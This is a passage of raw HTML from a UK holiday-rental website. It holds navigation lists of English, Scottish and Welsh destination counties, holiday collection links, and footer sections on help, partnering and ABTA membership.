sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><a href="https://www.hoseasons.co.uk/competition-terms-and-conditions" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Click here</a> for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our <a href="https://www.hoseasons.co.uk/security-and-privacy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Privacy Notice</a>.</p></div></div></div></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK cgYlgw"/><div class="sc-c83e9b92-0 jrqhGu"><div class="sc-a29d37b0-0 glzCUm"><h2 sizes="300" class="sc-43c8e994-0 sc-43c8e994-1  blBWDq" color="ColorTextHeadingOnLight">Explore</h2></div><div data-testid="Explorer"><section><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  biQpdp" sizes="300" type="mid" color="currentColor">Destinations</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="column" spacing="12" wrap="wrap" class="sc-c02318a3-0 fTvyGQ"><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Countries</p><div direction="row" spacing="0" wrap="wrap" class="sc-c02318a3-0 eduTQI sc-9d4f0233-0 fZsRCH"><a href="/england" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">England</a><a href="/scotland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Scotland</a><a href="/wales" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Wales</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in England</p><div direction="row" spacing="0" wrap="wrap" class="sc-c02318a3-0 eduTQI sc-9d4f0233-0 fZsRCH"><a href="/england/bedfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Bedfordshire</a><a href="/england/berkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Berkshire</a><a href="/england/buckinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Buckinghamshire</a><a href="/england/cambridgeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cambridgeshire</a><a href="/england/cheshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cheshire</a><a href="/england/cornwall" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cornwall</a><a href="/england/county-durham" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">County Durham</a><a href="/england/cumbria" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cumbria</a><a href="/england/derbyshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Derbyshire</a><a href="/england/devon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Devon</a><a href="/england/dorset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dorset</a><a href="/england/essex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Essex</a><a href="/england/gloucestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Gloucestershire</a><a href="/england/greater-london" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Greater London</a><a href="/england/hampshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hampshire</a><a href="/england/herefordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Herefordshire</a><a href="/england/hertfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hertfordshire</a><a href="/england/isle-of-wight" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Wight</a><a href="/england/kent" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Kent</a><a href="/england/lancashire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lancashire</a><a href="/england/leicestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Leicestershire</a><a href="/england/lincolnshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lincolnshire</a><a href="/england/norfolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Norfolk</a><a href="/england/northamptonshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northamptonshire</a><a href="/england/northumberland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northumberland</a><a href="/england/nottinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Nottinghamshire</a><a href="/england/oxfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Oxfordshire</a><a href="/england/rutland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Rutland</a><a href="/england/shropshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Shropshire</a><a href="/england/somerset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Somerset</a><a href="/england/staffordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Staffordshire</a><a href="/england/suffolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Suffolk</a><a href="/england/surrey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Surrey</a><a href="/england/sussex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Sussex</a><a href="/england/warwickshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Warwickshire</a><a href="/england/wiltshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Wiltshire</a><a href="/england/worcestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Worcestershire</a><a href="/england/yorkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Yorkshire</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in Scotland</p><div direction="row" spacing="0" wrap="wrap" class="sc-c02318a3-0 eduTQI sc-9d4f0233-0 fZsRCH"><a href="/scotland/aberdeenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Aberdeenshire</a><a href="/scotland/angus" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Angus</a><a href="/scotland/argyll-and-bute" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Argyll and Bute</a><a href="/scotland/ayrshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ayrshire</a><a href="/scotland/dumfries-and-galloway" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dumfries and Galloway</a><a href="/scotland/edinburgh-and-the-lothians" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Edinburgh and the Lothians</a><a href="/scotland/glasgow-and-the-clyde-valley" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glasgow and the Clyde Valley</a><a href="/scotland/highlands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Highlands</a><a href="/scotland/isle-of-arran" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Arran</a><a href="/scotland/isle-of-cumbrae" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Cumbrae</a><a href="/scotland/isle-of-islay" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Islay</a><a href="/scotland/isle-of-mull" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Mull</a><a href="/scotland/isle-of-skye" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Skye</a><a href="/scotland/orkney-islands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Orkney Islands</a><a href="/scotland/outer-hebrides" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Outer Hebrides</a><a href="/scotland/perthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Perthshire</a><a href="/scotland/stirlingshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Stirlingshire</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in Wales</p><div direction="row" spacing="0" wrap="wrap" class="sc-c02318a3-0 eduTQI sc-9d4f0233-0 fZsRCH"><a href="/wales/anglesey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Anglesey</a><a href="/wales/cardiganceredigion" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ceredigion</a><a href="/wales/carmarthenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Carmarthenshire</a><a href="/wales/county-conwy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">County Conwy</a><a href="/wales/glamorgan" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glamorgan</a><a href="/wales/gwynedd" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Gwynedd</a><a href="/wales/monmouthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Monmouthshire</a><a href="/wales/pembrokeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Pembrokeshire</a><a href="/wales/powys" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Powys</a></div></div></div><br/></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  biQpdp" sizes="300" type="mid" color="currentColor">Collections</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="row" spacing="0" wrap="wrap" class="sc-c02318a3-0 eduTQI sc-9d4f0233-0 fZsRCH"><a href="/collections" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">All collections</a><a href="/collections/accessible" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Accessible Holidays</a><a href="/collections/baby-toddler-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Baby &amp; Toddler-Friendly Holidays</a><a href="/collections/beach-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Beach Holidays</a><a href="/collections/christmas-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Christmas Breaks</a><a href="/collections/city-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">City Breaks</a><a href="/collections/dog-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dog Friendly Holidays</a><a href="/collections/easter-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Easter Holidays</a><a href="/collections/family-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Family Holidays</a><a href="/collections/february-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">February Half Term Holidays</a><a href="/collections/fishing-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Fishing Holidays</a><a href="/collections/glamping" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glamping</a><a href="/collections/golf-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Golf Breaks</a><a href="/collections/group-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Group Holidays UK</a><a href="/collections/hot-tubs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hot Tub Breaks</a><a href="/collections/parkdean-resorts" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Holiday Parks in the UK</a><a href="/collections/last-minute-deals" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Last-Minute Caravan Holidays</a><a href="/collections/luxury" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Luxury Lodges &amp; Holiday Parks</a><a href="/collections/may-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">May Half Term Holidays</a><a href="/collections/new-years-eve-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">New Year Breaks</a><a href="/collections/october-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">October Half Term Holidays</a><a href="/collections/romantic-getaways" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Romantic Getaways</a><a href="/collections/spa-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Spa Breaks</a><a href="/collections/summer-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Summer Holidays</a><a href="/collections/beach-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">UK Beach Holidays</a><a href="/collections/water-park" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Water Park Holidays</a><a href="/collections/weekend-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Weekend Breaks</a></div><br/></div></div></section></div></div></div></div></main></div><footer class="sc-7d2ae3f1-0 dGXLnS"><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1  fSOHwc"><div class="sc-c83e9b92-0 jrqhGu"><div direction="column" spacing="20" wrap="nowrap" class="sc-c02318a3-0 fDmurB"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-c02318a3-0 hqEDYS"><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1 dRqyfz GFIgR"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div direction="column" spacing="16" wrap="nowrap" class="sc-c02318a3-0 bApWVA"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Need help?</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/contact-us">FAQs, help and support<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1 dRqyfz GFIgR"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div direction="column" spacing="16" wrap="nowrap" class="sc-c02318a3-0 bApWVA"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Partner with us</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">Are you a holiday accommodation operator? Realise the potential of your holiday accommodation and partner with the UK’s market leader.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/market-through-us">Market through us<span class="sc-894b2b27-0 dSTVCA"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1 dRqyfz GFIgR"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div direction="column" spacing="16" wrap="nowrap" class="sc-c02318a3-0 bApWVA"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Book with confidence</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p class="sc-43c8e994-0 sc-43c8e994-1  KdnIR" sizes="200,200,200" color="currentColor">Membership numbers L4801</p></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/book-with-confidence">Read full details<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1  dAKqfg"><div><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-da35d917-1 RssMj"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-da35d917-0 hmSUVv">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/about-us" 